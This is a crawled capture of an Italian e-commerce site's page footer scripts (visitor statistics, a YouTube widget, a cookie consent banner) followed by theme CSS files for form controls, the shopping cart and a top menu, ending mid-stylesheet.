href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li></ul> </section><script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5695183";
						navinfo.token = "1f67cc3a5ec2944ab137b2110252bab3fa957bcb";
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3226616";
						pagetime.id_page = "2453";
						pagetime.time_start = "2026-02-24 00:52:15";
						pagetime.token = "b22fb286531dd7b3d1d2b88d9dbdc05e90a847ca";
						pagetime.time = time_end-time_start;
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", pagetime);
					}
				);</script><script type="text/javascript">var subscribers = "Sottoscrittori";
  var videoviewsyc = "Visualizzazioni video"; 
    var viewsyc = "visualizzazioni"; 
   var monthyc = "1 mese"; 
      var monthsyc = "mesi";
	  var loadmoreyc = "Carica altri";
	    var alldoneyc = "Fine";
	     var yearyc = "1 anno"; 
		   var yearsyc = "anni"; 
		     var loadingyc = "Caricamento...."; 
		   var agoyc = "";
		      var viewsyc = "visualizzazioni"; 
    var uploadsyc = "Caricati"; 
	  var featuredyc = "Home"; 
	    var playlistyc = "Plaulist"; 



 

	

	$('#youtuwall').youtuwall({
			apiKey:'AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ',
			youTubeChannelURL:"https://www.youtube.com/channel/UCFs6pPOUEiEs6kkhfUT7DMw",
			
			youTubePlaylistURL:"https://www.youtube.com/playlist?list=PLZgmyTPc2P0x5d0VL2-dwciVQqkcsqdRz",
			youtuwallDefaultTab:"UPLOADS",
			youtuwallColumns:3,
			showVideoInLightbox:1,
			maxResults:6,
			showFeaturedVideoOnLoad : true,
			youtuwallFeaturedPlaylistId : null,
		});

		
		$("#youtuwall-tabs span[id^=uploads_]").click();</script><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: true

});</script></div> </footer><div class="ttfooter-bg"></div></div><div id="goToTop" title="Top" style="display: block;"></div>  <script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script> <script type="text/javascript" charset="UTF-8">document.addEventListener('DOMContentLoaded', function (){ cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"it","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"www.pianetalowcost.it","website_privacy_policy_url":"https://www.pianetalowcost.it/content/8-privacy"});
});</script> <noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript><a href="#" id="open_preferences_center">Update cookies preferences</a>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/autoload/uniform.default.css
body_size: 1832
content:
/*
Uniform Theme: Uniform Default
Version: 1.8
By: Josh Pyles
License: MIT License
---
For use with the Uniform plugin:
http://uniformjs.com/

*/
/* General settings */
div.selector, div.selector span, div.checker span, div.radio span, div.uploader, div.uploader span.action, div.button, div.button span {
  background-image: url("../../img/jquery/uniform/sprite.png");
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
}
div.selector, div.checker, div.button, div.radio, div.uploader {
  vertical-align: middle;
  /* Keeping this as :focus to remove browser styles */
}
div.selector:focus, div.checker:focus, div.button:focus, div.radio:focus, div.uploader:focus {
  outline: 0;
}
div.selector, div.selector *, div.radio, div.radio *, div.checker, div.checker *, div.uploader, div.uploader *, div.button, div.button * {
  margin: 0;
  padding: 0;
}

.highContrastDetect {
  background: url("../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;
  width: 0px;
  height: 0px;
}

/* Input & Textarea */
input.uniform-input,
select.uniform-multiselect,
textarea.uniform {
  padding: 3px;
  background: white;
  outline: 0;
}

/* Remove default webkit and possible mozilla .search styles.
 * Keeping this as :active to remove browser styles */
div.checker input,
input[type="search"],
input[type="search"]:active {
  -moz-appearance: none;
  -webkit-appearance: none;
}

/* Select */
div.selector {
  background-position: 0 -54px;
  line-height: 27px;
  height: 27px;
  padding: 0 0 0 10px;
  position: relative;
  overflow: hidden;
}
div.selector span {
  text-overflow: inherit;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  background-position: right 0;
  height: 27px;
  line-height: 27px;
  padding-right: 30px;
  cursor: pointer;
  width: 100%;
  display: block;
}
div.selector.fixedWidth {
  width: 190px;
}
div.selector.fixedWidth span {
  width: 150px;
}
div.selector select {
  opacity: 0;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  border: none;
  background: none;
  position: absolute;
  height: 27px;
  top: 0px;
  left: 0px;
  width: 100%;
}
div.selector.active span {
  background-position: right -27px;
}
div.selector.hover span, div.selector.focus span {
  background-position: right -27px;
}
div.selector.hover.active span, div.selector.focus.active span {
  background-position: right -27px;
}
div.selector.disabled span, div.selector.disabled.active span {
  background-position: right 0;
}

/* Select1 */
div.selector1 > div {
  background-position: 0 -135px;
}
div.selector1 > div span {
  background-position: right -81px;
}
div.selector1 > div.active span {
  background-position: right -108px;
}
div.selector1 > div.hover span, div.selector1 > div.focus span {
  background-position: right -108px;
}
div.selector1 > div.hover.active span, div.selector1 > div.focus.active span {
  background-position: right -108px;
}
div.selector1 > div.disabled, div.selector1 > div.disabled.active {
  background-position: 0 -135px;
}
div.selector1 > div.disabled span, div.selector1 > div.disabled.active span {
  background-position: right -81px;
}

/* Select2 */
div.selector2 > div {
  background-position: 0 -216px;
}
div.selector2 > div span {
  background-position: right -162px;
}
div.selector2 > div.active span {
  background-position: right -189px;
}
div.selector2 > div.hover span, div.selector2 > div.focus span {
  background-position: right -189px;
}
div.selector2 > div.hover.active span, div.selector2 > div.focus.active span {
  background-position: right -189px;
}
div.selector2 > div.disabled, div.selector2 > div.disabled.active {
  background-position: 0 -216px;
}
div.selector2 > div.disabled span, div.selector2 > div.disabled.active span {
  background-position: right -162px;
}

/* Select3 */
div.selector3 > div {
  background-position: 0 -351px;
}
div.selector3 > div span {
  background-position: right -297px;
}
div.selector3 > div.active span {
  background-position: right -324px;
}
div.selector3 > div.hover span, div.selector3 > div.focus span {
  background-position: right -324px;
}
div.selector3 > div.hover.active span, div.selector3 > div.focus.active span {
  background-position: right -324px;
}
div.selector3 > div.disabled, div.selector3 > div.disabled.active {
  background-position: 0 -351px;
}
div.selector3 > div.disabled span, div.selector3 > div.disabled.active span {
  background-position: right -297px;
}

/* Checkbox */
div.checker {
  position: relative;
}
div.checker, div.checker span, div.checker input {
  width: 15px;
  height: 15px;
}
div.checker span {
  display: -moz-inline-box;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-align: center;
  background-position: 0 -257px;
}
div.checker span.checked {
  background-position: -15px -257px;
}
div.checker input {
  opacity: 0;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  border: none;
  background: none;
  display: -moz-inline-box;
  display: inline-block;
  *display: inline;
  zoom: 1;
}
div.checker.active span {
  background-position: -15px -257px;
}
div.checker.active span.checked {
  background-position: -15px -257px;
}
div.checker.hover span, div.checker.focus span {
  background-position: -30px -257px;
}
div.checker.hover span.checked, div.checker.focus span.checked {
  background-position: -15px -257px;
}
div.checker.hover.active span, div.checker.focus.active span {
  background-position: -15px -257px;
}
div.checker.hover.active span.checked, div.checker.focus.active span.checked {
  background-position: -15px -257px;
}
div.checker.disabled, div.checker.disabled.active {
  background-position: 0 -257px;
}
div.checker.disabled span.checked, div.checker.disabled.active span.checked {
  background-position: 0 -257px;
}

/* Radio */
div.radio {
  position: relative;
  display: inline;
}
div.radio, div.radio span, div.radio input {
  width: 13px;
  height: 13px;
}
div.radio span {
  display: -moz-inline-box;
  display: inline-block;
  
  zoom: 1.4;
  text-align: center;
  background-position: 0 -243px;
}
div.radio span.checked {
  background-position: -13px -243px;
}
div.radio input {
  opacity: 1;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  border: none;
  background: none;
  display: -moz-inline-box;
  display: inline-block;
  *display: inline;
  zoom: 1.4;
  text-align: center;
}
div.radio.active span {
  background-position: -13px -243px;
}
div.radio.active span.checked {
  background-position: -13px -243px;
}
div.radio.hover span, div.radio.focus span {
  background-position: -13px -243px;
}
div.radio.hover span.checked, div.radio.focus span.checked {
  background-position: -13px -243px;
}
div.radio.hover.active span, div.radio.focus.active span {
  background-position: -13px -243px;
}
div.radio.hover.active span.checked, div.radio.focus.active span.checked {
  background-position: -13px -243px;
}
div.radio.disabled span, div.radio.disabled.active span {
  background-position: 0 -243px;
}
div.radio.disabled span.checked, div.radio.disabled.active span.checked {
  background-position: 0 -243px;
}

/* Uploader */
div.uploader {
  background: none;
  height: 27px;
  width: 100%;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}
div.uploader span.action {
  background-position: 0 -378px;
  height: 27px;
  line-height: 27px;
  width: 94px;
  text-align: center;
  float: left;
  display: inline;
  overflow: hidden;
  cursor: pointer;
}
div.uploader span.filename {
  text-overflow: ellipsis;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  float: left;
  cursor: default;
  height: 27px;
  margin: 0px 0 0px 0px;
  line-height: 27px;
  width: 172px;
  padding: 0 10px;
}
div.uploader input {
  opacity: 0;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  border: none;
  background: none;
  position: absolute;
  top: 0;
  right: 0;
  float: right;
  cursor: default;
  width: 100%;
  height: 100%;
}

/* Buttons */
div.button {
  background-position: 0 -634px;
  height: 30px;
  cursor: pointer;
  position: relative;
  /* Keep buttons barely visible so they can get focus */
}
div.button a, div.button button, div.button input {
  opacity: 0.01;
  filter: alpha(opacity=1);
  -moz-opacity: 0.01;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}
div.button span {
  display: -moz-inline-box;
  display: inline-block;
  *display: inline;
  zoom: 1;
  line-height: 30px;
  text-align: center;
  background-position: right -514px;
  height: 30px;
  margin-left: 13px;
  padding: 0;
}
div.button.active {
  background-position: 0 -664px;
}
div.button.active span {
  background-position: right -544px;
  cursor: default;
}
div.button.hover, div.button.focus {
  background-position: 0 -694px;
}
div.button.hover span, div.button.focus span {
  background-position: right -574px;
}
div.button.disabled, div.button.disabled.active {
  background-position: 0 -724px;
}
div.button.disabled span, div.button.disabled.active span {
  background-position: right -604px;
  cursor: default;
}

/* INPUT & TEXTAREA */
/* ************************************************************************************************
		uniform
************************************************************************************************ */
input.uniform-input,
select.uniform-multiselect,
textarea.uniform {
  font-size: 13px;
  font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-weight: normal;
  line-height: 18px;
  color: #777;
  border: solid 1px #d6d4d4;
}
input.uniform-input.hover, input.uniform-input.focus,
select.uniform-multiselect.hover,
select.uniform-multiselect.focus,
textarea.uniform.hover,
textarea.uniform.focus {
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  border-color: #cbcaca;
}

/* PRESENTATION */
/* Buttons */
div.button span {
  font-weight: bold;
  font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
div.button.hover span, div.button.focus span {
  color: #555;
}
div.button.disabled span, div.button.disabled.active span {
  color: #bbb;
}

/* Select */
#compare_shipping .form-group label {
  display: block;
}

div.selector {
  font-size: 12px;
}
div.selector span {
  color: #666;
  text-shadow: 0 1px 0 #fff;
}
div.selector select {
  font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 12px;
  height: 36px;
}
div.selector.disabled span, div.selector.disabled.active span {
  color: #bbb;
}

.checker span input {
  margin: 0 !important;
}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
  margin: 0 !important;
}

.radio-inline, .checkbox-inline {
  cursor: default;
}

/* Checker */
div.checker {
  cursor: pointer;
  margin-right: 5px;
}
div.checker span {
  position: relative;
  top: -2px;
}

#layered_form div.checker {
  display: inline;
}

/* Radio */
div.radio {
  margin-right: 16px;
  display: inline-flex;
    justify-content: space-around;
}
div.radio span {
  position: relative;
  top: -2px;
}

/* Uploader */
div.uploader span.action {
  text-shadow: rgba(0, 0, 0, 0.1) 0px 1px 0px;
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}
div.uploader span.filename {
  color: #777;
  border: solid 1px #d6d4d4;
  font-size: 13px;
  background: #fbfbfb;
  margin-right: 2px;
}
div.uploader.disabled span.action, div.uploader.disabled.active span.action {
  color: #aaa;
}
div.uploader.disabled span.filename, div.uploader.disabled.active span.filename {
  border-color: #ddd;
  color: #aaa;
}

input.uniform-input, input.uniform-input:focus {
  background-color: #fff;
}ul {  list-style-type: none;}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/blockcart/blockcart.css
body_size: 2584
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
.ttheader_cart {
  bottom: 0;
  float: right;
  padding: 0;
  position: static;
  right: 0;
  width: 185px;
  z-index: 1;
  margin: 38px auto 0;
}
@media (max-width: 767px) {
  .ttheader_cart {
    height: 55px;
    position: absolute;
    width: 55px;
    background: #e2e2e2 !important;
    /* Old browsers */
    background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
    /* IE6-9 */
  }
}
@media (max-width: 480px) {
  .ttheader_cart {
    float: none;
    margin: 20px auto 0;
  }
}

#header .shopping_cart {
  float: right;
  height: 100%;
  padding-top: 0;
  position: relative;
  width: 100%;
}

@media (max-width: 480px) {
  .shopping_cart {
    padding-top: 20px;
  }
}
@media (max-width: 1200px) {
  .shopping_cart {
    margin: 0 auto;
    float: none;
    width: 100%;
  }
}
.shopping_cart > a:first-child {
  padding: 0;
  display: block;
  color: #666666;
  width: 100%;
  height: 100%;
  padding: 0px 0 0 42px;
  position: relative;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child {
    font-size: 0;
    padding: 0;
  }
}
@media (max-width: 480px) {
  .shopping_cart > a:first-child {
    text-align: left;
  }
}
.shopping_cart > a:first-child b {
  color: #9bbb59;
  font-weight: 700;
  font-family: "Roboto", Helvetica, sans-serif;
  font-size: 16px;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child b {
    font-size: 0;
  }
}
.shopping_cart > a:first-child .ajax_cart_quantity.unvisible {
  float: left;
  padding: 0 6px 0 0;
}
.shopping_cart > a:first-child:before {
  content: "";
  background: transparent url("../../../img/templatetrip/sprite.png") no-repeat scroll -32px -116px;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child:before {
    float: left;
    height: 100%;
    width: 100%;
    position: static;
    background-position: -22px -112px;
  }
}
.shopping_cart .ajax_cart_total {
  display: none !important;
}
.shopping_cart .ajax_cart_product_txt_s.unvisible {
  display: none;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
  font-size: 18px;
  color: #686666;
  padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
  content: "\f0d8";
  padding: 4px 0px 2px 0px;
}
.shopping_cart:hover > a:first-child:before {
  background-position: -32px -170px;
}
@media (max-width: 767px) {
  .shopping_cart:hover > a:first-child:before {
    background-position: -22px -166px;
  }
}
.shopping_cart:hover > a:first-child b {
  color: #333333;
}

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0;
  top: 0;
}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #333333;
  display: block;
  width: 100%;
  height: 100%;
}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
  display: inline-block;
  content: "\f00d";
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 18px;
}
.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #2b5595;
}
.cart_block .cart-images {
  float: left;
  margin-right: 15px;
}
.cart_block .cart-images img {
  border: 1px solid #eeeeee;
}
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 15px;
}
.cart_block .cart-info .price {
  color: #333333;
  font-size: 14px;
}
.cart_block .cart-info .product-name {
  padding-bottom: 0;
  margin-top: 0;
}
.cart_block .cart-info .product-name a {
  line-height: 18px;
  display: inline-block;
}
.cart_block .cart-info .quantity-formated {
  display: inline-block;
  text-transform: uppercase;
  font-size: 10px;
  padding-right: 3px;
}
.cart_block .cart-info .quantity-formated .quantity {
  font-size: 15px;
}
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.cart_block dd {
  position: relative;
}
.cart_block dd .cart_block_customizations {
  border-top: 1px dashed #2b5595;
}
.cart_block dd .cart_block_customizations li {
  padding: 10px 20px;
}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
  position: absolute;
  right: 10px;
}
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px;
}
.cart_block .cart-prices {
  position: relative;
  padding: 10px 0;
}
.cart_block .cart-prices:before {
  border-top: 1px solid #eeeeee;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.cart_block .cart-prices:after {
  border-top: 1px solid #eeeeee;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.cart_block .cart-prices .cart-prices-line {
  overflow: hidden;
}
.cart_block .cart-prices .cart-prices-line.last-line {
  border: none;
}
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 15px 0 0;
  margin: 0;
  background: #f6f6f6;
}
.cart_block .cart-buttons a {
  width: auto;
  float: right;
  text-align: center;
  margin-bottom: 0;
  margin-right: 10px;
}
.cart_block .cart-buttons a#button_order_cart {
  margin-right: 0;
}
.cart_block .cart-buttons a#button_order_cart span {
  color: white;
  padding: 8px 20px;
}
.cart_block .cart-buttons a#button_order_cart:hover span {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 54px;
  right: 0;
  z-index: 100;
  display: none;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  height: auto;
  background: white;
  padding: 10px;
  border: 1px solid #eeeeee;
  width: 270px;
}
@media (max-width: 480px) {
  #header .cart_block {
    width: 225px;
  }
}
#header .cart_block a {
  color: #666666;
}
#header .cart_block a:hover {
  color: #9c9b9b;
}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #666666;
  outline: none;
  text-decoration: none;
}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #9c9b9b;
}
#header .cart_block dt {
  margin: 15px 0;
}
#header .cart_block dt.first_item {
  margin-top: 0;
}
#header .cart_block .product-atributes {
  font-size: 11px;
}
#header .cart_block .product-atributes a {
  color: #9c9b9b;
}
#header .cart_block .product-atributes a:hover {
  color: #666666;
}
#header .cart_block .cart-buttons {
  background: none;
}
#header .block_content {
  margin-bottom: 0;
}

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none;
}

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right;
}

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
  padding: 2px;
}
.cart_block table.vouchers tr td.quantity {
  margin-right: 5px;
  min-width: 18px;
}
.cart_block table.vouchers tr td.delete {
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  width: 15px;
}

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

#layer_cart {
  background-color: white;
  position: absolute;
  display: none;
  z-index: 99;
  padding: 20px;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
}
#layer_cart .layer_cart_product {
  padding: 0;
  overflow: hidden;
  position: static;
}
#layer_cart .layer_cart_product .title {
  display: block;
  font: 700 14px/22px "Roboto", Helvetica, sans-serif;
  margin-bottom: 22px;
  text-transform: uppercase;
  display: table;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_product .title {
    font-size: 18px;
    padding-right: 0;
    line-height: normal;
  }
}
#layer_cart .layer_cart_product .title i {
  line-height: 22px;
  float: left;
  padding-right: 8px;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_product .title i {
    font-size: 22px;
    line-height: 22px;
  }
}
#layer_cart .layer_cart_product .product-image-container {
  max-width: 178px;
  float: left;
  margin-right: 30px;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
@media (max-width: 480px) {
  #layer_cart .layer_cart_product .product-image-container {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
#layer_cart .layer_cart_product .layer_cart_product_info {
  float: left;
  padding: 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
  display: block;
  padding-bottom: 8px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div {
  clear: left;
  display: block;
  float: left;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
  padding-right: 3px;
}
#layer_cart .layer_cart_cart {
  border-left: 1px solid #eeeeee;
  padding: 0 30px 170px 30px;
  position: relative;
  float: left;
}
@media (min-width: 1200px) {
  #layer_cart .layer_cart_cart {
    min-height: 318px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #layer_cart .layer_cart_cart {
    min-height: 360px;
  }
}
@media (max-width: 991px) {
  #layer_cart .layer_cart_cart {
    padding: 20px 0 100px;
    border: none;
  }
}
#layer_cart .layer_cart_cart .title {
  display: block;
  font: 700 14px/22px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  margin-bottom: 17px;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_cart .title {
    font-size: 18px;
  }
}
#layer_cart .layer_cart_cart .layer_cart_row {
  padding: 0 0 7px 0;
  float: left;
  width: 100%;
}
#layer_cart .layer_cart_cart .layer_cart_row .dark {
  margin-bottom: 5px;
}
#layer_cart .layer_cart_cart .button-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0px 30px 20px 30px;
}
@media (max-width: 991px) {
  #layer_cart .layer_cart_cart .button-container {
    padding: 0px 0 20px;
  }
}
#layer_cart .layer_cart_cart .button-container .btn {
  margin-bottom: 10px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium {
  margin-right: 5px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
  padding-right: 5px;
  color: #777777;
}
#layer_cart .cross {
  position: absolute;
  right: 0;
  top: 4px;
  width: 25px;
  height: 25px;
  cursor: pointer;
  color: #333333;
  z-index: 2;
}
#layer_cart .cross:before {
  content: "\f00d";
  display: block;
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 25px;
}
#layer_cart .cross:hover {
  color: #2b5595;
}
#layer_cart .continue {
  cursor: pointer;
}
#layer_cart p {
  padding: 0px;
}

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .ajax_cart_quantity {
  display: none !important;
}
#layer_cart .crossseling {
  margin: 30px 0 0 0;
  text-align: center;
}
#layer_cart .crossseling .functional-buttons {
  padding: 0 10px;
}
#layer_cart .crossseling .ttcrossselling {
  position: relative;
}
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #eeeeee;
  padding: 26px 30px 40px 30px;
  position: relative;
}
#layer_cart .crossseling h2 {
  font: 400 23px/26px "Roboto", Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 25px;
}
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden;
}
#layer_cart .crossseling #blockcart_list ul {
  display: block;
}
#layer_cart .crossseling #blockcart_list ul li {
  float: left;
  width: 178px;
  margin: 0 0px 0 0;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container {
  text-align: center;
  margin-bottom: 15px;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
  width: 100%;
}
#layer_cart .crossseling #blockcart_list ul li .product-name {
  padding-bottom: 5px;
}
#layer_cart .crossseling #blockcart_list ul li .product-name a {
  font-size: 15px;
  line-height: 20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next {
  display: block;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 20px;
  width: 20px;
  height: 20px;
  color: #333333;
  text-indent: -5000px;
  position: absolute;
  top: 45%;
  margin-top: -20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after {
  display: block;
  text-indent: 0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover {
  color: #c0c0c0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
  display: none;
}
#layer_cart .crossseling #blockcart_list a.bx-prev {
  left: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after {
  content: "\f137";
}
#layer_cart .crossseling #blockcart_list a.bx-next {
  right: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-next:after {
  content: "\f138";
}
#layer_cart .crossseling #blockcart_list .bx-controls {
  overflow: hidden;
}

.price.cart_block_tax_cost.ajax_cart_tax_cost {
  color: #777777;
  font-weight: normal;
  line-height: 10px;
}

#layer_cart .layer_cart_cart .ajax_cart_quantity {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #777777;
  display: inline-block !important;
  position: static;
}

.price.cart_block_total.ajax_block_cart_total,
.price.cart_block_shipping_cost.ajax_cart_shipping_cost {
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css
body_size: 446
content:
#tt_topmenu {
  clear: both;
  display: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  #tt_topmenu {
    width: 470px;
  }  
}
@media (max-width: 991px) {
  #tt_topmenu {
    display: block;
    text-align: left;
    position: relative;
  }
}
@media (max-width: 767px) {
  #tt_topmenu {
    padding: 0 55px 0 0;
    float: left;
    width: 100%;
  }ul.tree ul {    margin-left: 15px;    list-style: square;}
}
#tt_topmenu .title_block {
  cursor: pointer;
  font: 600 16px/22px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  color: white;
  display: block;
  padding: 12px 18px;
  margin: 0;
  background: #313131;
  position: relative;
}
@media (max-width: 991px) {
  #tt_topmenu .title_block {
    color: #fff;
    padding: 16px;
    background: transparent;
    width: 100%;
    border: none;
  }
}
@media (max-width: 480px) {
  #tt_topmenu .title_block {
    padding: 16px 0;
  }
}
#tt_topmenu .title_block:after {
  content: "\f067";
